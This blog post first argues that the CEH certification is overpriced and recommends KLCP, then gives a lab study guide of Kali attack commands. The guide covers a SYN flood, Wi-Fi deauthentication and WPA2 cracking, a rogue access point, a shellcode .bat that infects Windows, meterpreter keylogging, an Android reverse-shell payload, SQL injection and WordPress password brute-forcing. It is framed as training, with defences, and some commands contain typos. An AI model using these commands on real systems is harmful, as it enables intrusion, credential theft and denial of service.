White Hacking - Certified Ethical Hacker (CEH) vs Kali Linux Certified Professional (KLCP)
In this article I compare the certifications White Hacking - Certified Ethical Hacker (CEH) vs Kali Linux Certified Professional (KLCP)
To my humble opinion and experience, I will NOT recommend taking the CEH certification from EC-Council, honestly, I think is totally overrated, pretty much useless and, to conclude... a scam.... they are using the cool word of "hacking" (i-know-more-than-you-and-can-destroy-you-if-I-want ) together with "ethical" (I-am-a-superhero-wannabe-treat-me-nice-and-I-won't-destroy-you) and the ever-lasting catching word of "certified" (I-am-hireable-yes) to attract future IT engineers and security analysts and make them spend their money on a certification track that is expensive and add little value to their CVs
Let me explain you why
First of all, notice that on the EC-Council official website you don't find ANY information about the prices of their CEH certifications (you basically have to ask them), unlike other well-known and solid established in the IT market certifications entities like Microsoft, Cisco or VMware, whose cost for their certifications are easy to find on the web an are advertised on their official domains. Why is EC-Council so obscure about its certifications costs? hummm.. makes you wonder already. The only way to find out is to email them

So I contacted them, and this is the e-mail I got... what? To get CEH certified you got two options:
- Option 1: if you got experience, pay $100 for your eligibility, and then an additional.... $1,200 to do the exam! Total of $1,300 and you're on your own
- Option 2: if you got NO experience, do a 6-months online training course for $2,000... ouch! Or use their you-must-have-it-now! bundle of $1,800 plus the $150 for the exam = $1,950.. virtually no significant savings at all using this 'bundle'
For a certification that offers no weight to the IT Security Industry I think this is outrageous. My recommendation to you is to pursue the Kali Linux Certified Professional (KLCP) certification instead which exam only cost $450, a quarter of the cost of CEH. And guess what? The whole course of CEH is based on Kali, without Kali OS where would be NO CEH certification at all
A copy of the official email I go from EC-Council when I asked about their prices:
This article contains some bits that will help you obtain your Kali Linux Certified Professional (KLCP). Study hard and above all practise, practise and practise!
This is a summary of what I've included on this article, topics are chosen at random but they are all relevant to the exam. To do the practical, create your own virtual lab using VMware Workstation
- Useful extensions for your browser
- Google your "friend"
- Tools for Website recon
- Tools for email recon (reconnaissance)
- Goodies for your Kali
- Network Scanning Practices in Kali
- Telnet practices in Kali
- Scapy
- Vulnerability Scanner
- IPv6 in Kali
- Metasploit
- Wireless Hacking
- Goodies for your Windows OS
- NetBios suffiex
- SNMP enumaration
- process Monitor and Registry utilities
- Mobile Hacking
- Theory
- Miscellaneous
Remember: multiple layers of defences is the key. Risks can't be completely eliminated, but there always will be residual risks remaining after all countermeasures are in place. When doing pen-testing, all parties should agree on the scope and the rules of the testing before it happens
Useful extensions for your browser
- Install the Firebug Lite on the Chrome browser (https://chrome.google.com/webstore/detail/firebug-lite-for-google-c/ehemiojjcpldeipjhjkepfdaohajpbdo) and see if the websites that you visit have any vulnerabilities
- Download the Web Extractor at http://www.webextractor.com/ and crawl the give site you like (only seems to be working for non-encrypted websites); when configuring the spider tick also the option "stay within full URL"
- Install the Duck Duck Go extension
- Metasploitable; download this VM for your testing lab from here: https://www.offensive-security.com/metasploit-unleashed/requirements/ The default logon details are:
- msfadmin
- mfsadmin
- Most companies are running IPv6, which comes enable by default on Microsoft OS and most distros, and they don't even know it. Analysing/Exploring a network through IPv6 is becoming popular
When browsing to be dodgy, use the "incognito mode" built in Chrome (while in the browser, press Crtl+Shift+N). To customise your google results use:
- Search for "cars -honda -renault" will display results without any "honda" or "renault" strings entries
- Search for "cars -honda "manual" will display results with a "manual" string but without any "honda" string
- In Google.com visit Settings > Advanced Search and customise your settings in there
- Explore the Google Advance Search Operators and get familiar with it: http://www.googleguide.com/print/cheatsheet.pdf
Explore www.exploit-db.com to access the Google Hacking Database (GHDB) to search for specific google searches that queries well-known vulnerabilities in databases
Visit https://www.google.com/alerts and setup your string alerts in there (for example "hack"), and you'll receive e-mail from what's happening on the web regarding your alert string. This is the best way of getting your news personalised! :)
Shodan is a great website that shows you very vulnerabilities around, like for example devices still using their default passwords: https://www.shodan.io/search?query=%22default+password%22
There are a few tools for you to gather some info of website you want to protect/target
- Download on a Windows machine the Smart Whois tool, so cool! https://www.tamos.com/download/main/
- To find out how a website looked in the past and the information it contained, visit: http://web.archive.org/ Download the Chrome extension to see how the page looked in the past
- Use www.netcraft.com to find out lots of info about the intended target website
Tools for Email recon (reconnaissance)
As you well know (or should know) SMTP (Simple Mail Transfer Protocol) uses POP3 tcp/110 or tcp/995 (encrypted), IMAP tcp/143 or tcp/993 (encrypted) and SMTP tcp/25. Use the below command on your Kali to connect to a SMTP server, as if you can connect you can use SMTP Commands to actually send an e-mail https://www.samlogic.net/articles/smtp-commands-reference.htm
telnet mydomain.com 25
HELO test.com
MAIL FROM:
- smtp-user-enum ;launch in your Kali to test if the SMTP server functions as a tarpit server https://en.wikipedia.org/wiki/Tarpit_(networking)
- Download the official email tracker pro, then paste the header of the e-mail on the "Trace Header" button, and see the trace happening http://www.emailtrackerpro.com/
apg-get update #download updates to your Kali
apt-get upgrade #upgrade to those updates
If you haven't got it on your Kali VM, do apt-get install httrack as well as webhttrack; this tool will download and offline copy of whichever site you like. If you are using a wintel station, you can get the binaries here: https://www.httrack.com/
Use the metagoofil tool on your Kali VM to download public files from the target website, like pdf, docs, etc, do apt-get install metagoofil if you haven't go it
metagoofil -d yourdomain.com -t pdf -l 200 -n 50 -o domainFiles -f Results.html
The above will download PDF files from "yourdomain.com" and put them on a folder caleld domainFiles
Use the whois tool on your Kali for website recon, as well as a visit to http://whois.domaintools.com/
Using you Kali VM, fireup nslookup in interactive mode and type "set type=mx" then the target site, for a list of DNS records visit this link: https://en.wikipedia.org/wiki/List_of_DNS_record_types
Network Scanning Practices in Kali
Use zenmap for an intense GUI scanner, type this (including the O) in the command line to forcing the discovery of operating systems of a target nmap -T4 -A -v -O 192.168.1.212 ;using Zenmap you can create new profiles and select the different settings or scripts you want to use for your scan
1) Open nmap on your Kali system and issue this command to scan your local subnet:
nmap -sn 192.168.0.0/24
nmap -O 192.168.1.120
:the above with "O" will try to search the OS of the target
nmap --packet-trace 192.168.1.x
Typically, you'd use a chain of encrypted proxy servers (A to B to C, etc) to launch this type of scanning so that you're not directly detected as you'd hide your source IP address
2) Open Wireshark and start capturing traffic, then issue this command to send traffic to the target host
nmap -sX 192.168.1.147
To see the traffic of a specific IP address, expand the packet, click on the "Destination: 192.168.0.x" of the diagram itself, and then right-click > Prepare a filter > ...and selected ;then do the same for a port and click on the blue-icon, you'll see the traffic between that IP and that port
Filter the results with the IP of your Kali (e.g. "ip.addr==192.168.1.18) and you'll see the TCP flags SYN requests, SYN ACk ,FIN and URG
3) idle Scan (stealthy) This works as follows:
- From you IP (.18) you sent a TCP SYN/ACK to a zombie host (not the intended target) with let's say IP .216
- The zombie replays to you with RST 339, which will include the Fragment ID of the zombie
- With this Fragment ID, we initiate a TCP SYN for the target IP .212
- The target obviously will respond to the zombie, but we observe the conversation to see if any ports are open
In practice this works like this:
nmap -sn 192.168.1.0/24
;to find out what is up
nmap -Pn -sI 192.168.1.216 192.168.1.212
;use the "I" for idle scan from zombie (216) to target 9212)
nmap -Pn -sI 192.168.1.216 -p50-200 --packet-trace 192.168.1.212
;same as above but will scan for ports 50 to 200 only, and will display the live interaction
nmap --top-ports 20 192.168.1.120
;it tells you the 20 first most popular ports that are likely to be opened, if you use the "-F" switch it will means the first 100 most popular ports
nmap -sS 192.168.1.0/24 -D 192.168.1.15,192.168.1.25
;switch -D for decoy, the above will start the scan from your Kali's IP as well as from 1.15 and 1.25, hence confusing the admin network
nmap --iflist
;list your net interfaces
nmap -A -T4 192.168.1.120
;switch -A for All
tcpdump ;you can use this tool in Kali if you don't want to user Wireshark
tcpdump tcp and port 445 #sniff any traffic on that port
nmap scripting, ;be careful when using scripts, as they might bring down a remote device; to find out the group of scripts you have with nmap go ahead and run namp --script-help discovery ;note that the group "safe" doesn't necessarily means that those scripts are safe to run!
nmap --script=default 192.168.1.120
nmap -sC 192.168.1.120
;both scripts are the saem
nmap --script "safe or default" 192.168.1.120
;will run scripts in both groups 'safe' and 'default'
Telnet practices in Kali
Once you know port known-well-port (KWP) 80 is open on a computer, you can use telnet to get further info using this:
telnet 192.168.1.212 80
;the result "Escape character is ']'" means you are connected
GET / HTTP/1.0
;the GET command which show you the version of Apache/IIS running
The command nc (for ncap) would do the same as Telnet
Scapy
Based in python, scapy is a packet manipulation tool that allows you to capture, create, play and reply any type of packages that you need, craft your own packet-chap and let it ask the target server until you find a vulnerability. There so many possibilities with Scapy, such a powerful tool it is, and to take the most of it you need to learn Python, but here there are some commands:
Declare your variables in Scapy
>>> L2=Ether()
>>> L3=IP()
>>> L4=TCP()
To see the Scapy default values for Ether, IP and TCP use:
>>> L2.show()
>>> L4.show()
Set the L3 variable to your specified values
>>> L3=IP(ttl=99, dst="192.168.1.120")
>>> SEND=SENDP(L2/L3/L4) ;this will send the packet
>>> sniff(iface="eth0", prn=lambda x:x.show()) ;sniff the traffic in your kali
>>> sniff(filet="host 192.168.1.1220", count=5)
Passive sniffing ;this is sniffing the traffic in a hub, as no matter which port you connect you get all the traffic
Active sniffing ;this is sniffing in a switch, and actively configure your port to sniff on another port for the desired traffic to be captured
The tools snort can be used too to sniff https://www.snort.org/downloads
Using apt-get install a package called dsniff, which includes a tool called macoff that is use to flood the CAM table of a switch's port, sending real mac-addresses to all ports (just like a hub) and allow it you to sniff it. To shield from this attack you can configure switchport-policies in your switch, for example configuring the switchport port-security maximum 5 ,thus limiting the number of mac-address that the switch learns for that particular port; add too the switchport port-security violation shutdown so the port goes dead when mac-address number 6 is detected (use "restrict" to only get notifications when a violation occurs). To overflow the switch, use this command on the port where the kali box is connected
macof -i eth0
Hping3 ;if icmp are blocked, you can use hping3 ;this program is also make in python you can interact with it by entering hping3 (Crtl+D to exit)
hping3 -S www.mysite.com -p 80 -c 5
;send TCP Sync to port 8 for count of 5 times, the result is similar to ping but no ICMP packets involved :)
hping3 -1 192.168.1.x --rand-dest -I eth0
hping3 -8 50-56 -S www.mydomain.com
hping3 -S 192.168.1.1 -a 192.168.1.23 -p 22 --flood
;the above flood the ssh port for device .1 (router) using the decoy at .23
;if this attack is run over a Cisco device, use to verify:
"show control-panel host open-ports"
"show processes cpu sorted"
hping3 -S www.domain.com -p 80 -T --ttl 13 --tr-keep-ttl -n
The above uses -T (for traceroute), with no name resolution (-n) for hope 13 only and keep it looping, see if hope 13 changes its IP address, meaning that is part of a load balancer or not
Vulnerability Scanner
Go and get the free version of Nessus from Tenable and install it on your Kali https://www.tenable.com/downloads/nessus ; you'd be able to scan up to 16 IP addresses for vulnerabilities free of charge
Download a 15-day trial of SolarWinds Network Topology Mapper (NPM) to have a better inside of how the systems are interconnected https://www.solarwinds.com/network-topology-mapper Just note that Xen Map (in your Kali, called ZenMap) can also create a topology map for you free of charge :)
IPv6 in Kali
If not configured, add an IPv6 address ifconfig eth0 add 2001:ab8:1783:1::2/64
Metasploit
This great tool can be used for many things, let's explore a few. To open it go to Applications > Exploitations Tools > Metasploit
search snmp ;see what available in regards to snmp
use auxiliary/scanner/snmp/snmp_enum ;config metasploit to use this module
show options ;shows you the module settings you're using
set RHOSTS 192.168.1.120 ;sets the variable RHOSTS to the target IP address
run ;sent the "attack"
ntpdate ;get it on your Kali to launch queries against targets using udp/123 for NTP
apt-get install ntpdate
setoolkit ;use it to create payloads and trojan, launch it in your Kali and use option 1 (Social Engineering Attack) > 9 (Powershell Attack Vectors) > 1 (Powershell Alphanumeric Shellcode Injector) to create a .bat file that you can run on a Windows test computer to infect it. Once the machine is infected open metasploit an use these commands:
To use in metasploit
show sessions ;shows infected PCs reporting to Kali
sessions -i 10 ;interacts with session 10
meterpreter> help ;type help for a suite of handy commands
meterpreter> keyscan_start ;start scanning for key strokes in the affected machine
meterpreter> keyscan_dump ;shows you the keys -passwords- that have been entered
md5sum ;this runs a checksum on whichever file you want to install, thus ensuring (by comparing the output has with the publicly advertised vendor one) then we have data integrity
SNORT ;Network Intrusion Detection Prevention (IPS) and Network Detection System (IDS) can be explored by using the snort software, get it here: https://www.snort.org/#get-started Create an account with them if you don't have it already, and install the tool in you Kali
nikto ;a built-in Kali webserver vulnerability scanner
nikto -host 192.168.1.1
Burpsuite ;get it from here https://portswigger.net/burp ,or use the one in your Kali (Applications > Web Applications Analysis). It allows you to do "fuzzing", meaning you test one thing at a time and evaluate how the system respond after each change, so you can find a vulnerability
Wireless Hacking
Download inSSIDer https://www.techspot.com/downloads/5936-inssider.html to discover the wireless SSIDs around you. Note that in relation to the dBm signal, the closer to the zero the stronger the signal is. The RSSI (Received Signal Strength Indicator) will tell you the dBm value, decibel-milliwatts. When the antenna changes the power (dBm) to a signal the value is then represented as dBi (antenna gain).
Effective Isotropic Radiated Power (EIRP) = value of transmission (Tx) in dBm figures +plus+ the value of the Antenna Gain (dBi) -minus- the cable loss at the time of emitting the signal ; for example ad 20 dBm for an antenna of 6 dBm will emmit 36 dBm minus the loss
Time to do some nice stuff. Open a terminal in your "physical" Kali, and execute:
airmon-ng start wlan0 #creates a virtual interface 'mon0' to monitor the physical wlan0
airodump-ng mon0 #scan the place for hidden SSIDs
airodump-ng -c 5 mon0 #listen for only channel 6
Aireplay-ng -0 2 –a 00:11:22:33:cc:dd mon0 #attack the AP mac address force clients to reassociate
To bypass wireless mac filtering, first find the mac of the AP (use airmon-ng), then use airdump to find out the mac addresses of the devices that are connected to that AP:
airodump-ng -c 4 -a --bssid 00:11:22:aa:cc:dd mon0
To change the mac address of your Kali to that of a client associated to the AP, first stop the wlan0 on your Kali so that mon0 is stopped too, then use the command macchanger to alter the mac address:
airmon-ng stop wlan0 #stop also mon0
macchanger -m aa:bb:cc:11:00:44 wlan0 #changes wlan0 to that mac address
ifconfig wlan down
ifconfig wlan up
iwconfig wlan essid SKY00134SSID channel 4
To compromise a WPA2 password, first start the mon0 in your wlan of your Kali to discover the mac of the AP, then do as follows:
airodump-ng –w FILE1 –c 1 –bssid aa:bb:cc:11:22 mon0
#write the information of the give mac AP into FILE1
aireplay-ng -0 0 –a aa:bb:cc:11:22 mon0
#forces AP to re-associate clients, so that the PSK is recorded in the traffic FILE1
#This is called a deauth attack the -0 stands for "deauth" and the other 0
is the number of times you want this attack to happen on the AP mac address
aircrack-ng FILE1.cap –w /pentest/passwdWordList/darkc0de.lst
#Brute force the FILE1 for a passwd
To create a rogue AP, first make your Kali a DHCP server, notice the “-y” switch is to accept all prompts
apt-get install dhcp3-server -y
mv /etc/dhcp3/dhcp.conf /etc/dhcp3/dhcp3.conf.backup #backup the file before messing with it
vi /etc/dhcp3/dhcpd.conf #edit the file to configure your own DHCP
Once you go the DHCP file configure, start the monitor of the wlan by airmon-ng start wlan0, then use
airbase-ng –essid “Test” –c 6 mon0 #create a SSID called Test
ifconfig at0 up
ifconfig at0 192.168.13.1/24
route add –net 192.168.13.0 netmask 255.255.255.0 gw 192.168.13.1
dhcp3 –cf /etc/dhcp3/dhcpd.conf –pf /var/run/dhcp-server/dhcp.pid at0
/etc/init.d/dhcp3-server start
Clients who remember the SSID they have connected to, is a high security risk because at anytime we can seize the names of these non-connected SSIDs and perform a man in the middle attack (MITM). Another option is to run airmon-ng several times to start different mon0, then airbase-ng (again) to start a virtual AP and bridge to a real one, so that the user come to us and we sniff but send the traffic to the intended AP, thus saving us configuring DHCP, routing, etc and having the burden of a full AP traffic.
To protect against all these attacks, use a really strong (10 character plus) password for your WPA2 personal. Obviously, in an enterprise you must use WPA2 Enterprise just because it is available, use 802.11i and AD authentication, and have your users to use VPNs when using public networks
Download ID Server from here https://www.grc.com/id/idserve.htmv to find out what type of webserver (IIS, apache, etc) a particular site is running
NetBios suffixes
Using nmap -O you can discover whether a target has port tcp/139 netbios-ssn open, if it does you can use the nbtstat command within Windows OS to discover the mac address of the target machine, together with the Netbios suffixes, that will help you identify which services the remote target Windows OS is running http://www.pyeung.com/pages/microsoft/winnt/netbioscodes.html
nbtstat -A 192.168.1.120
net view \\192.168.1.120
Download the nbtenum (netbios enumeration) binary from here: http://nbtenum.sourceforge.net/ and go ahead and scan your subnet
SNMP Enumeration
Get it in your head: SNMP versions 1 and 2 are insecure as they always send the password in clear text, so just by sniffing the traffic you'd be able to know the community password. Switch to v3 right now and stop using ACLs to "protect" v1/2, they traffic is never encrypted unlike version 3 which is encrypted.
Download the snmputil.exe tool from here: http://dennisbareis.com/scriptingtipsandtricks/snmputil_exe.htm and see here how Microsoft advise you to use it: https://support.microsoft.com/en-hk/help/323340/how-to-use-the-snmputil-exe-tool-to-verify-the-microsoft-snmp-agent-co
Another good one is SNScan from Foundstone (now McAfee), search the web and "download" from a bay like and old pirate it if you can find it, be careful though and ensure you don't drink too much rum! :) http://learningpcs.blogspot.com/2010/09/utility-snscan.html
Solarwinds can also do the same job of scanning SNMP devices on your network
jexplorer ;for LDAP enumeration against an AD udp/389, download this tool http://jxplorer.org/ and logon to the target domain with a simple user account, you'll see that all of the OUs and Accounts in the target domain are populated in the search result
Get "Sigverrif FCIV" to check file and system integrity; on Windows 10 you can run sfc /scannow (sfc = System File Checker)
Process Monitor and Registry utilities
- Download process monitor and other chaps from here: https://docs.microsoft.com/en-us/sysinternals/downloads/process-utilities
- Download the jv16 Power Tools from here: https://www.macecraft.com/download/
- Download Driver View from here: https://www.nirsoft.net/utils/driverview.html
- Download Windows Service Manager from sysprogs from here: http://sysprogs.com/legacy/tools/srvman/
- Download Security Autorun from http://tcpmonitor.altervista.org ,you can check your register and startup item for malicious entries
- Download Hex-Rays (evaluation) to scan files for viruses or trojans: https://www.hex-rays.com/products/ida/
- Download OllyDbg to scan files for infestations and debug them: http://www.ollydbg.de/
- Visit Virus Total to scan a file or website for viruses: https://www.virustotal.com/gui/home/upload
- Cylance: good and recommended antivirus protection, but a nightmare to use yet along requesting the download! https://www.cylance.com/en-us/index.html
To install an Android VM in your computer, visit OSBoxes here https://www.osboxes.org/android-x86/ and download the OVF file. To test and learn the vulnerabilities of mobile devices, open your Kali and fire up msfvenom,(older versions were called msfpayloiad) then type this to create a payload from your Kali machine (specified its IP address in the lhost variable):
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.18 -o /root/test.apk
service apache2 start #starts apache on Kali to deliver the payload
service postgresql start #also start postgresql to deliver the payload
InfoSec concepts of security in regards to the data are Confidentiality, Integrity and Availability (C.I.A.)
APT (Advanced Persistent Threats), are very sophisticated form of code like the Stuxnet Worm
There are 5 basic phases in hacking:
- Reconnaissance; gathering information about the target before the attack. It could be passive reconnaissance if you google the company, research it, etc, while active reconnaissance is when you make calls to gather info, infiltrate in physically as a visitor to see their systems, etc
- Scanning; vulnerability and port scanning to gather more technical information about their devices
- Gaining Access; once you're in on a device, try to escalate your privileges to get additional access
- Escalating privileges; the step to raise your access higher
- Maintaining the Access ;ensure you have the same access when you return, this can be achieved by a rootkit, trojan, backdoor installation, etc
- Executing Applications ;that's the whole idea behind the hacking anyway
- Clearing Tracks; clear logs, activities and events that may disclose that you were on the network
- Hiding Files, of course delete
Steganography ;the process of hidden your message within another message
Getting information from a user is a lot easier than breaking into a system
Trojan ;a piece of software installed on a computer that check for a specific patter, like "credit card", and send the details to a hacker using http, ftp or other protocols. With HTTP RAT (Remote Access Tool) you can actually create an executable that will install the other executable (trojan) that you like, in this case the "http rat" that will list the whole of your pc under http://yourIPaddress, scary how easy it is!
Proxy changing; the process by which hackers connect 1,2,3,4, or more proxies to hide its real source IP address in an attack.
- On your Windows lab machine install Proxy Workbench, if you can't find it see similar sites here: https://en.freedownloadmanager.org/Windows-PC/Proxy-Workbench.html#related
Also on your lab, download Proxy Switcher from here: https://proxyswitcher.com/ and use it to hide your IP address, worth paying for this application just to browse the web in total anonymity. Remember! Do all this stuff only in your lab-controlled-by-you-only environment!
Shellshock ;a vulnerability found in 2014 in Linux servers running Apache with CGI (Common Gateway Interface), this is a bug in the bash shell that allows remote code to be executed
bash --version ;discover what bash version you're running
nmap -sV -p- --script http-shellshock 192.168.1.120
;the above will attack the .120 in search of the Shellshock vulnerability
- To test the shellshock vulnerability, you can download the CVE-2014-6271 iso file from Pentesterlab, a very good site to have on your side: https://pentesterlab.com/exercises/cve-2014-6271/course
The risk will always be there, but we can mitigate by appropiate training (yes, I'm talking about Social Engineering); check out your handling procedures for regular training. If an external company calls requesting information... just say NO! Have separation (and rotation) of duties in place, to prevent a single individual from destroying or tampering with the data. C&C is for Command & Control
Low Orbit Ion Cannon ;download LOIC from here https://sourceforge.net/projects/loic/ to run test of DoS (denial of service) but obviously use it only for your internal network, otherwise .. jail time! oh dear (by the way, I love the "IMMA CHARGIN MAH LAZER" button, haha
- To prevent against DoS attack, first of all you need to PLAN AHEAD. In addition, logon to your Cisco account and go through this wonderful document: https://www.cisco.com/c/en/us/about/security-center/guide-ddos-defense.html
OWASP (Open Web Appliatoin Security Project https://www.owasp.org/) is an organisation that identifies risk on the Internet, they have a popular Risk Assessment Calculator here: https://www.security-net.biz/files/owaspriskcalc.html Every few months they publish the Top 10 number of vulnerabilities in the Internet, just search for "OWAS Top 10" for the relevant year that you want. Download as well the OWASP Broken Web Application virtual machine from here https://sourceforge.net/projects/owaspbwa/ ,that includes the vulnerabilites at the time of download, just remember to check the Network Configuration settting of the newly imported VM and attached to your lab, never to the production network as it contains lots of vulnerabilities that can be attacked and therefore host dangeours files. Once you have the VM running, execute a SQL injector attack by entering this string in the username field (note there is a blank space after the double dashes):
' 'a' = 'a' --
SQL Injection: The application need to be solid written to prevent these attacks from happening. More details here: https://www.owasp.org/index.php/Testing_for_SQL_Injection_(OTG-INPVAL-005) There are 3 types of SQL injection attack
- Error Based ;this cause the web end of the SQL to generate a http 500 or similar error, revealing useful information of the database
- Union Based ;the error is returned as well as the query we executed, this is the most dangerous attack
- Blind Attack ;the hacker doesn't know is the SQL Injection has been successful or not, normally in the injection the attacked will include a "drop table" or "time delay", then expect to see if these are successful
Thank you to Sally from PCWDLD for suggesting the SQL cheat sheet: https://www.pcwdld.com/sql-cheat-sheet#wbounce-modal , it will make your navigation through SQL commands easier
Burpsuite(https://www.pentestgeek.com/what-is-burpsuite) or havij (https://www.darknet.org.uk/2010/09/havij-advanced-automated-sql-injection-tool/) are automation tool that the hacker uses to generate SQL Injections. Use netsparker to generate analysis and discover vulnerabilities of websites live on the Internet: https://www.netsparker.com/
Classification of True Positive vs False Negative: https://developers.google.com/machine-learning/crash-course/classification/true-false-positive-negative
Honeypot ;device or devices that are looking attractive and are left to be hacked, so we know when the actual hacker has bite the bit. To practice with honeypots, you can download an academic version of HoneyBot from here: http://www.atomicsoftwaresolutions.com/ Other resources for HoneyPots are "githut honeypot" and "dionaea hoenypot" searches in Google as well as www.honeyd.org , www.honeynet.org and https://canary.tools
Encryption comes in many ways, like Concealment, Steganography, Transposition (shuffle the characters around), Substitution (produces a cipher text by replacing character by a + 5 of + 3 character up or down) and the most popular Symmetrical Cryptography Encryption, where a single share key is use to cipher the data (WEP for example) or Asymmetrical Encryption, where a pair of keys (public and private) are use to encrypt the data (RSA for example of all digital certificates)
Multifactor Authentication ;it consist of what you know (your password), what you have (your smartcard) and what you are (all biometrics. for example it could be your fingerprint, iris, voice, etc). Users should not share their passwords at all, so that the "Non Repudation" where a user denies having logged on to a computercan occur
Confidentiality, Integrity and Availability (CIA) ;apply these terms to your data to make it secure: ensure there are some kind of security, passwords, etc (confidentiality) to access the data, that there is integrity in the transmission of the data (encryption, etc) and allowing the relevant users to access the data (availability)
Pay attention to these terms:
- Separation of Duties ;a programmer should not have admin access. In practice, rotate the duties (backup admin, etc) accordingly
- Change Control ;whoever make the changes should be a different person of those who approve the changes
- Centralized Identity Manager ;
- Incident Response ;there should be a team who will react following some procedures whenever an incident occur in a company. You should have an Incident Response Team and an Incident Response Plan
- Disaster Recovery ;if not if but when, get it in your head and have a Disaster Recovery Plan (DRP) in place for eventualities, it will cover your back. Develop also a Business Continuity Plan, something like moving to a different building when something happens
Backtrack is the name Kali used to have back in 2013 https://www.backtrack-linux.org/
To annoy somebody's computer, created this batch file (.bat) and place it on the start up items, it will loop endlessly!
@echo off
:LoopStart
start
start www.google.com
goto :LoopStart
Try to use "TeraBIT Virus Maker" to test a create a virus, but we careful to download a free-virus version!
WordPress Hacking ;download the VM for WordPress from here https://bitnami.com/stack/wordpress/virtual-machine and then run these commands on your Kali in your lab to test the hacking:
wpscan #wordpress scan
To hack a WordPress site with a password list (that you can get free from the web) use this command, it will check every user of WP and will check it with the password list to see if some accounts matched.
wpscan --url htt://192.168.0.1 --wordlist /root/home/passwords.txt
London, 10 May 2018
References
- https://www.defcon.org/ Great resource site, not to mention the legendary conference that they do
- https://www.blackhat.com/ Another great site for Hacking network and for conferences, oh yeah... in Las Vegas! :) Though Black Hat Conferences are more expensive than Def Con Conferences
- http://www.securitybsides.com/w/page/12194156/FrontPage ;they host events all over the galaxy
- https://www.sans.org/ ;more events to attend to
- https://www.bugcrowd.com/ ;submit and test your new app here, and for other existing apps you can get rewards for reporting bugs
- https://greatscottgadgets.com/ubertoothone/ Gadgets for hacking https://github.com/greatscottgadgets/ubertooth
For training:
- http://www.opensecuritytraining.info/
- https://www.rapid7.com/ ;offers training
- https://www.cybrary.it/ ;more free training
- https://hackerspaces.org/ ;hacking community
- www.anywho.com
- www.netcraft.com ;use Monster for an insight of the network system if the company if hiring for someone
- www.kali.org to get the good guy for WMware workstation
- Google Hacking Database can be explored at www.exploit-db.com
Comments powered by CComment